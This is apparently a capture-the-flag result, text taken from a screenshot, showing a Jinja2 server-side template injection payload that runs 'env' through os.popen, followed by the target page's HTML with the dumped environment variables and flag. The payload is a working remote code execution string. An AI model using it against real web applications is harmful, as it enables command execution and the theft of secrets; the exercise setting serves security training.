 $>> env
INFO:[cli] | Submit payload {{((g.pop.__globals__.__builtins__.__import__('os').popen('env')).read())}}
<html>
<head>
<title>猪王峡谷 排位赛联盟</title>
</head>
<body>
<h3>了解这片土地，发现自身优势，然后纵身一跃</h3>
<h3>芜湖~这可真带劲</h3>
<p>——————————————————————————————————————</p>
<h3>这场战斗并非势均力敌，有多位大厨在做饭</h3>
<p>——————————————————————————————————————</p>
<h1>You are the ISCTF champion,flag in /champion</h1>
<h4>重伤倒地</h4>
<h4>HOSTNAME=ea31f3cd6f6c
PYTHON_PIP_VERSION=23.2.1
SHLVL=1
HOME=/root
GPG_KEY=7169605F62C751356D054A26A821E680E5FA6305
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c6add47b0abf67511cdfb4734771cbab403af062/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.12.0
PWD=/
PYTHON_GET_PIP_SHA256=22b849a10f86f5ddf7ce148ca2a31214504ee6c83ef626840fde6e5dcd809d11
TZ=Asia/Shanghai
FLAG=ISCTF{1157f61d-7804-4454-bee6-34a7e160c9d8}
</h4>
<h4>动力牛子</h4>
</body>
</html>
KALI LINU
"the quieter you become, the more you are able to